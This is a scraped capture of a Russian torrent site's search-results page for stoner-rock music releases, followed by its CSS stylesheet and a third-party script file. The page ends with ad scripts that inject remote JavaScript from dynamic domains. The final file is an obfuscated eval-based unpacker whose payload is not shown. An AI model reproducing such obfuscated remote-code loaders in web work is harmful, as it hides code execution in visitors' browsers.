<td align="right">95.06&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>10&nbsp;Янв&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1019262"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0b535de0b982283d2163fb8ae7fa576a09c70f9c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1019262/wild-step-follow-the-smoke-2025-mp3">Wild Step - Follow The Smoke (2025) MP3 </a></td> 
<td align="right">113.98&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><b>Страницы:  1 <a href="/search/1/2/010/0/Stoner">2</a> <a href="/search/2/2/010/0/Stoner">3</a> <a href="/search/3/2/010/0/Stoner">4</a> <a href="/search/4/2/010/0/Stoner">5</a> <a href="/search/5/2/010/0/Stoner">6</a> <a href="/search/6/2/010/0/Stoner">7</a> <a href="/search/7/2/010/0/Stoner">8</a> <a href="/search/8/2/010/0/Stoner">9</a> <a href="/search/9/2/010/0/Stoner">10</a> <a href="/search/10/2/010/0/Stoner">11</a> <a href="/search/11/2/010/0/Stoner">12</a> <a href="/search/12/2/010/0/Stoner">13</a> <a href="/search/13/2/010/0/Stoner">14</a> <a href="/search/14/2/010/0/Stoner">15</a> <a href="/search/15/2/010/0/Stoner">16</a> <a href="/search/16/2/010/0/Stoner">17</a></b></div>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cdnbunny.org/css.css
body_size: 23547
content:
/* CSS Document */
html, body {
	padding:	0;
	margin:		0;
	/* width:100%;*/
	font-size:	12px;
	font-family:	Tahoma, Verdana, Arial, Helvetica, sans-serif;
}
table#details {
	width:	98%;
}
h1 {
	font-size:	20px;
	color:	#4F4F4F;
	font-weight:	normal;
	padding-left: 10px;
}
h2 {
	font-size:	18px;
	color:	#5F5F5F;
	font-weight:	normal;
	padding-left: 10px;
}
h2 a {
	color:	#019F00;
	text-decoration:	none;
}
h2 a:hover {
	text-decoration:	underline;
}
h3 {
	text-align:	center;
	font-size:	16px;
	font-weight:	normal;
	line-height:	1.7em;
}
h3 a {
	padding:	3px;
	color:	#3599B3;
	text-decoration:	none;
}
h3 a:hover {
	background-color: #FFFF88;
	text-decoration: underline;
}

a {
	color:	#0040EF;
}

tr.backgr {
	height:	41px;
	/* /i/backgr.png url('data:image/png;base64,'); */
	background-image:	url('[data-uri]');
	background-repeat:	repeat-x;
	color:	#000000;
	font-weight:	bold;
}

tr.backgr td {
	padding-left:		2px;
}

#fforum {
	text-decoration:	none;
	font-size:	30px;
	color:	#4C89C2;
}
#all {
	margin:	0px;
	padding:	0;
}
#up {
	width:	100%;
	height:	110px;
}
#menu {
	width:	100%;
	height:	30px;
	/* /i/bbackgr.png */
	background-image:	url('[data-uri]');
}
#download {
	font-size:	26px;
	padding:	3px;
	margin:	5px;
	border:	solid 1px #8BA7CD;
	background-color:	#EFF3FB;
}

#send_torrent {
	font-size:	18px;
	padding:	3px;
	margin:	3px;
	border:	solid 1px #8BA7CD;
	background-color:	#EFF3FB;
}

.d_small {
	font-size:	12px;
}

input, textarea {
	border:	1px solid #4C89C2;
}

td.up {
	text-align:	right;
}

#rss {
	float:	right;
	margin:	3px;
}

img {
	border: 0 none black;
}

#menu .logout {
	float:	right;
}

#menu a{
	float:	left;
	text-decoration:	none;
	color:	#FFFFFF;
	font-size:	14px;
	padding-right:	4px;
	padding-left:	4px;
}

#menu a:hover {
	text-decoration:	underline;
}

#menu span {
	color:	#BFCBE0;
	float:	left;
	font-size:	16px;
}

td {
	font-size:	12px;
}

div#index tr.dark{
	background-color:	#D5DAE0;
	font-weight: 	bold;
}

div#index tr a {
	text-decoration:	none;
	color:	#000000;
}
div#index tr a:hover {
	text-decoration:	underline;
}
div#index tr.tum {
	background-color:	#EEF3F5;
}
div#index tr:hover {
	background-color:	#D5DAE0;
}
#downgif {
	margin:	5px;
}
.blue {
	color:	blue;
}
.green {
	color: #008000;
}
.red {
	color: #8B0000;
}
table#files {
	border-collapse: collapse;
}
table#files td {
	padding:	1px;
	border:	1px dashed black;
}
div.comment {
	width:	70%;
	margin:	5px;
	padding:	5px;
	border: 	1px dotted black;
	background-color:	#EFF3FF;
}
span.x {
	float:	right;
	cursor:	pointer;
}
span.beforex {
	float:	left;
}
div#ws {
	width:	100%;
}
div#ws div#content {
	position:	absolute;
	left:	10px;
	right:	270px;
}
div#ws div#sidebar {
	width:	250px;
	position:	absolute;
	right:	15px;
}
div#ws div#sidebar div.sideblock {
	width:	100%;
	text-align:	center;
	border:	3px double #FFA302;
	border-style:	double;
	margin-top:	5px;
}

.sideblock2 {
	width:	100%;
	text-align: center;
	margin-top:	2px;
}

div#ws div#sidebar div.sideblock a {
	text-decoration:	none;
}
div#ws div#sidebar div.sideblock a:hover {
	text-decoration:	underline;
}
div#search input#in {
	font-size:	13px;
	color: 	#000;
	background-color:	#fff;
	border:	1px solid #000;
}
div#search input#sub {
	font-size:	16px;
	background-color:	#e3eeff;
	border:	1px solid #000;
}
div#down {
	width:	100%;
	padding-top:	1%;
	font-size:	12px;
	color:	#7F7F7F;
	text-align:	justify;
}
div#down a {
	color:	#4F4F4F;
	text-decoration:	none;
}

div#redpeers {
	border:	1px solid red;
	padding:	5px;
	background-color:	#FFDFDF;
	margin-top:	5px;
	text-align:	justify;
	font-size:	12px;
}

#warning {
	font-weight:	bold;
	border:	1px solid #F16C25;
	margin:	5px;
	padding:	5px;
	background-color:	#FDD99C;
}

div.emule {
	margin:	5px;
	border:	solid 1px #01AF00;
	padding:	3px;
	background-color:	#EFFFEF;
}
div.emule a {
	color:	#187F17;
	font-size:	25px;
}
div#logo {
	float:	left;
	margin:	0px;
	margin-left:	0px;
}

div#vote4us {
	float:	left;
	margin-left:	5px;
	margin-top:	1px;
}

div#bannerh {
	float:	right;
	margin:	5px;
}

td.header {
	font-weight: bold;
	margin: 5px;
}

span.button {
	cursor: pointer;
}

#torrentproblems {
	border:	3px double red;
	padding:	5px;
	background-color:	#FFEFEF;
	margin-top:	5px;
	text-align:	justify;
	font-size:	20px;
}

#our_future {
	border:	3px solid red;
	padding:	5px;
	background-color:	#FFEFEF;
	margin-top:	5px;
	text-align:	justify;
	font-size:	22px;
}

/* c = comments start */
.c_h {
	background-color:	#BFD0FF;
}
.c_t {
	background-color:	#DFE8FF;
}

.c_h_tech {
	background-color:	#BFFFC3;
}
.c_t_tech {
	background-color:	#DFFFE1;
}

.c_h_a {
	background-color:	#FF6F75;
}
.c_t_a {
	background-color:	#FFCFD1;
}

/* comments end */

.code {
	width:	90%;
	padding:	5px;
	margin:	5px;
	border:	1px solid gray;
	background-color:	#EBEBEB;
}

#sddm {
	margin: 0;
	padding: 0;
	z-index: 30;
}

#sddm li {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	font: bold 11px arial;
}

#sddm li a {
	display: block;
	margin: 0 1px 0 0;
	padding: 4px 10px;
	width: 60px;
	background: #5970B2;
	color: #FFF;
	text-align: center;
	text-decoration: none;
}

#sddm li a:hover {
	background: #49A3FF;
}

#sddm div {
	position: absolute;
	visibility: hidden;
	margin: 0;
	padding: 0;
	background: #EAEBD8;
	border: 1px solid #5970B2;
}

#sddm div a {
	position: relative;
	display: block;
	margin: 0;
	padding: 5px 10px;
	width: auto;
	white-space: nowrap;
	text-align: left;
	text-decoration: none;
	background: #EAEBD8;
	color: #2875DE;
	font: 11px arial;
}

#sddm div a:hover {
	background: #49A3FF;
	color: #FFF;
}

/* [hide] start */
.hidewrap {
	margin-left:	10px;
	border:	1px solid #C3CBD1;
	margin:	5px;
	z-index: 100;
}
.hidehead {
	background-color:	#E9E9E6;
	font-weight:	bold;
	padding:	3px;
	padding-left:	20px;
	/* /t/icon_plus_1.gif */
	background-image:	url('[data-uri]');
	background-repeat:	no-repeat;
	background-position:	6px 6px;
	cursor:	pointer;
}
.hidebody {
	border-top:	1px solid #C3CBD1;
	padding:	3px;
	display:	none;
	background-color:	#F5F5F5;
}
.hidearea {
	display:	none;
}
/* [hide] end */
/* news start */
#news_table {
	padding-left:	5px;
	border-spacing:	2px;
}
.news_date {
	background-color:	#F2F2F2;
	text-align:	center;
	border: 1px solid #B4B4B4;
}
.news_title {
	/* /t/news_line.jpg */
	background-image:  url('[data-uri]');
	background-repeat: no-repeat;
	background-attachment: scroll;
	background-position: left top;
	background-color: transparent;
	width: 500px;
}
.news_title a {
	color: black;
	text-decoration: none;
}
.news_title a:hover {
	text-decoration: underline;
}
#news_table td {
	padding: 7px;
	padding-top: 2px;
	padding-bottom: 2px;
}
#news_table tr {
	border-top: 1px solid #B4B4B4;
}
/* news end */
/* fake link start */
.fake_link {
	color:	#0040EF;
	cursor:	pointer;
}
span.fake_link:hover {
	text-decoration:	underline;
}
/* fake link end */
.menu_b {
	text-decoration: none !important;
}
.menu_b div {
	/* /i/menu_b1.gif */
	background-image: url('[data-uri]');
	width: 81px;
	height: 30px;
	text-align: center;
	vertical-align: middle;
	line-height: 30px;
	color: #FFCC00;
	cursor: pointer;
}
.menu_b div:hover {
	/* /i/menu_b2.gif */
	background-image: url('[data-uri]');
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1699
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"DQXJRArHe",6,4,49))